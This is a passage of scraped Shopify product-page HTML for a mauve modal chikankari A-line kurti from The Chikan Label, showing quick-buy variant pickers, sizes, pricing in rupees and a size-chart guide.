Label","id":26724380213419,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1396,"width":1045,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7674723008683-1-quick-buy-value" class="product-form__option-value">XL</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-1" value="559102329003" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-1">S</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-2" value="559102361771" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-3" value="559102394539" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-4" value="559102427307" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-5" value="559102460075" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-5">2XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-6" value="559102492843" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-6">3XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7674723008683">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7674723008683" name="id" form="product-form-quick-buy--7674723008683-template--20167074054315__main"><option  disabled="disabled" value="42776008097963" data-sku="T172MO-MAUVE36">S - <span class=money>INR 3,449.00</span></option><option  disabled="disabled" value="42776008130731" data-sku="T172MO-MAUVE38">M - <span class=money>INR 3,449.00</span></option><option   value="42776008163499" data-sku="T172MO-MAUVE40">L - <span class=money>INR 3,449.00</span></option><option selected="selected"  value="42776008196267" data-sku="T172MO-MAUVE42">XL - <span class=money>INR 3,449.00</span></option><option   value="42776008229035" data-sku="T172MO-MAUVE44">2XL - <span class=money>INR 3,449.00</span></option><option   value="42776008261803" data-sku="T172MO-MAUVE46">3XL - <span class=money>INR 3,449.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-quick-buy--7674723008683-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-quick-buy--7674723008683-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="42776008196267">

              <product-payment-container  class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:42776008097963,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008130731,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008163499,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008196267,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008229035,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008261803,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;d6d12da0&quot;,&quot;5865c7bd&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/mauve-anisa-modal-chikankari-a-line-kurti name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7674723008683" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div></div><drawer-content id="product-template--20167074054315__main-7674723008683-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7674723008683-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content></div>
    </product-rerender>
  </quick-buy-drawer>

  <quick-buy-popover class="popover popover--quick-buy">
    <span class="popover__overlay"></span>

    <product-rerender id="quick-buy-popover-product-form-quick-buy--7674723008683-template--20167074054315__main" observe-form="product-form-quick-buy--7674723008683-template--20167074054315__main">
      <header class="popover__header"><div class="quick-buy-product"><img src="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1045" alt="Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=114 114w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=228 228w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=342 342w" width="1045" height="1396" loading="lazy" sizes="114px" class="quick-buy-product__image"><div class="quick-buy-product__info ">
      <product-meta class="product-item-meta"><a href="/collections/vendors?q=TheChikanLabel%20%7C%20Lucknow%20Chikankari%20Kurtis%20%26%20Suits" class="product-item-meta__vendor heading heading--xsmall">TheChikanLabel | Lucknow Chikankari Kurtis & Suits</a><a href="/products/mauve-anisa-modal-chikankari-a-line-kurti" class="product-item-meta__title">Anisa Modal Chikankari A-Line Kurti - Mauve</a>

        <div class="product-item-meta__price-list-container" role="region" aria-live="polite"><div class="price-list"><span class="price">
                  <span class="visually-hidden">Sale price</span><span class=money>INR 3,449.00</span></span></div><a href="/products/mauve-anisa-modal-chikankari-a-line-kurti" class="link text--subdued">View details</a>
        </div></product-meta>
    </div>
  </div><button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="popover__content popover__content--no-padding"><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW-2" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7674723008683'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ><product-inventory class="product-form__inventory-wrapper"><span class="inventory inventory--low">Only 1 unit left</span></product-inventory></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa-2" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="mauve-anisa-modal-chikankari-a-line-kurti"></div>


</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="mauve-anisa-modal-chikankari-a-line-kurti" section-id="template--20167074054315__main" form-id="product-form-quick-buy--7674723008683-template--20167074054315__main"   class="product-form__variants" ><script data-variant type="application/json">{"id":42776008196267,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"T172MO-MAUVE42","requires_shipping":true,"taxable":true,"featured_image":{"id":34300027175083,"product_id":7674723008683,"position":1,"created_at":"2023-07-06T17:09:13+05:30","updated_at":"2023-07-06T17:09:15+05:30","alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","width":1045,"height":1396,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555","variant_ids":[42776008097963,42776008130731,42776008163499,42776008196267,42776008229035,42776008261803]},"available":true,"name":"Anisa Modal Chikankari A-Line Kurti - Mauve - XL","public_title":"XL","options":["XL"],"price":344900,"weight":280,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","id":26724380213419,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1396,"width":1045,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7674723008683-1-quick-buy-value" class="product-form__option-value">XL</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-1" value="559102329003" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-1">S</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-2" value="559102361771" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-3" value="559102394539" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-4" value="559102427307" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-5" value="559102460075" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-5">2XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-6" value="559102492843" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-6">3XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7674723008683">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7674723008683" name="id" form="product-form-quick-buy--7674723008683-template--20167074054315__main"><option  disabled="disabled" value="42776008097963" data-sku="T172MO-MAUVE36">S - <span class=money>INR 3,449.00</span></option><option  disabled="disabled" value="42776008130731" data-sku="T172MO-MAUVE38">M - <span class=money>INR 3,449.00</span></option><option   value="42776008163499" data-sku="T172MO-MAUVE40">L - <span class=money>INR 3,449.00</span></option><option selected="selected"  value="42776008196267" data-sku="T172MO-MAUVE42">XL - <span class=money>INR 3,449.00</span></option><option   value="42776008229035" data-sku="T172MO-MAUVE44">2XL - <span class=money>INR 3,449.00</span></option><option   value="42776008261803" data-sku="T172MO-MAUVE46">3XL - <span class=money>INR 3,449.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-quick-buy--7674723008683-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-quick-buy--7674723008683-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="42776008196267">

              <product-payment-container  class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:42776008097963,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008130731,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008163499,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008196267,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008229035,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008261803,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;d6d12da0&quot;,&quot;5865c7bd&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/mauve-anisa-modal-chikankari-a-line-kurti name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7674723008683" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div></div><drawer-content id="product-template--20167074054315__main-7674723008683-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7674723008683-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content></div>
    </product-rerender>
  </quick-buy-popover>
</template>
</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti?option_values=559102460075&section_id=template--20167074054315__main
body_size: 11942
content:
<div id="shopify-section-template--20167074054315__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--20167074054315__main {--primary-button-background: 0, 0, 0;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 112, 72, 22;
    --secondary-button-text-color: 255, 255, 255;
  }
</style><section><product-rerender id="product-sticky-form-7674723008683-template--20167074054315__main" observe-form="product-form-main-7674723008683-template--20167074054315__main"><style>
        @media screen and (min-width: 1000px) {
          :root {
            --anchor-offset: 140px; /* When the sticky form is activate, every scroll must be offset by an extra value */
          }
        }
      </style>

      <product-sticky-form form-id="product-form-main-7674723008683-template--20167074054315__main" hidden class="product-sticky-form">
        <div class="container">
          <div class="product-sticky-form__inner">
            <div class="product-sticky-form__content-wrapper hidden-pocket"><div class="product-sticky-form__image-wrapper"><img src="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1045" alt="Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=55 55w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=110 110w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=165 165w" width="1045" height="1396" loading="lazy" sizes="55px" class="product-sticky-form__image"></div><div class="product-sticky-form__info">
                <div class="product-sticky-form__bottom-info">
                  <span class="product-sticky-form__title">Anisa Modal Chikankari A-Line Kurti - Mauve</span>
                  <span class="square-separator square-separator--subdued"></span>
                  <span class="product-sticky-form__price"><span class=money>INR 3,449.00</span></span>

                  <div class="product-sticky-form__unit-price text--xsmall text--subdued" style="display: none">
                    <div class="unit-price-measurement">
                      <span class="unit-price-measurement__price"></span>
                      <span class="unit-price-measurement__separator">/</span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div><div class="product-sticky-form__form"><div class="product-sticky-form__variants hidden-pocket"><div class="select-wrapper" data-selector-type="dropdown">
                      <combo-box fit-toggle initial-focus-selector="[aria-selected='true']" id="sticky-form-option-template--20167074054315__main-1-combo-box" class="combo-box">
                        <span class="combo-box__overlay"></span>

                        <header class="combo-box__header">
                          <p class="combo-box__title heading h6">Size</p>

                          <button type="button" class="combo-box__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
                        </header>

                        <div class="combo-box__option-list" role="listbox"><button type="button" role="option" class="combo-box__option-item" value="559102329003" aria-selected="false">S</button><button type="button" role="option" class="combo-box__option-item" value="559102361771" aria-selected="false">M</button><button type="button" role="option" class="combo-box__option-item" value="559102394539" aria-selected="false">L</button><button type="button" role="option" class="combo-box__option-item" value="559102427307" aria-selected="false">XL</button><button type="button" role="option" class="combo-box__option-item" value="559102460075" aria-selected="true">2XL</button><button type="button" role="option" class="combo-box__option-item" value="559102492843" aria-selected="false">3XL</button></div>

                        <select class="visually-hidden" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" aria-label="Size"><option value="559102329003"  >S</option><option value="559102361771"  >M</option><option value="559102394539"  >L</option><option value="559102427307"  >XL</option><option value="559102460075"  selected>2XL</option><option value="559102492843"  >3XL</option></select>
                      </combo-box>

                      <button type="button" is="toggle-button" class="select" aria-expanded="false" aria-haspopup="listbox" aria-controls="sticky-form-option-template--20167074054315__main-1-combo-box">
                        <span class="select__selected-value">2XL</span><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></button>
                    </div></div><product-payment-container class="product-sticky-form__payment-container"><button id="StickyAddToCart" is="loader-button" form="product-form-main-7674723008683-template--20167074054315__main" type="submit" data-product-add-to-cart-button  data-button-content="Add to cart" class="product-form__add-button button button--secondary" >Add to cart</button>
              </product-payment-container>
            </div>
          </div>
        </div>
      </product-sticky-form></product-rerender><div class="container">
    <nav aria-label="Breadcrumb" class="breadcrumb text--xsmall text--subdued hidden-phone">
      <ol class="breadcrumb__list" role="list">
        <li class="breadcrumb__item">
          <a class="breadcrumb__link" href="/">Home</a>
        </li><li class="breadcrumb__item">
          <span class="breadcrumb__link" aria-current="page">Anisa Modal Chikankari A-Line Kurti - Mauve</span>
        </li>
      </ol>
    </nav>

    <!-- PRODUCT TOP PART -->

    <product-rerender id="product-info-7674723008683-template--20167074054315__main" observe-form="product-form-main-7674723008683-template--20167074054315__main" allow-partial-rerender>
      <div class="product product--thumbnails-left">
<product-media filtered-ids="[]" form-id="product-form-main-7674723008683-template--20167074054315__main" autoplay-video thumbnails-position="left" reveal-on-scroll product-handle="mauve-anisa-modal-chikankari-a-line-kurti" class="product__media" style="--largest-image-aspect-ratio: 0.748567335243553">
    <div class="product__media-list-wrapper" style="max-width: 1045px"><flickity-carousel click-nav flickity-config="{
        &quot;adaptiveHeight&quot;: true,
        &quot;dragThreshold&quot;: 10,
        &quot;initialIndex&quot;: &quot;.is-initial-selected&quot;,
        &quot;fade&quot;: true,
        &quot;draggable&quot;: &quot;&gt;1&quot;,
        &quot;contain&quot;: true,
        &quot;cellSelector&quot;: &quot;.product__media-item:not(.is-filtered)&quot;,
        &quot;percentPosition&quot;: false,
        &quot;pageDots&quot;: false,
        &quot;prevNextButtons&quot;: false
